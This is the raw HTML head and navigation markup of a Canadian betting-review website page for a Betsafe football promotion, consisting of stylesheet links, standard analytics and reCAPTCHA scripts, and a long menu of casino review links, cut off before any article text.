<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/duracelltomi-google-tag-manager/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/ca/wp-json/wp/v2/posts/2383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/ca/?p=2383' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fbetsafe-41-for-hazard-to-score-against-west-ham%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fca%2Fpromotions%2Fbetsafe-41-for-hazard-to-score-against-west-ham%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["promotions"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/ca/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-2383 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/ca/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/ca/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687861494894.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/promotions/betsafe-41-for-hazard-to-score-against-west-ham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154321/united-kingdom-e1687861470964.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/betsafe-41-for-hazard-to-score-against-west-ham/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/05/10154415/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/ca">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/review/looniebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/08144711/looniebet_Icon.png' alt="LoonieBet Review" loading="lazy"><span>LoonieBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Review" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Review" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Review" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Review" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Review" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Review" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Review" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Review" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Review" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Review" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Review" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Review" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Review" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Review" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Review" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Review" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Review" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Review" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Review" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Review" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Review" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Review" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Review" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Review" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Review" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Review" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 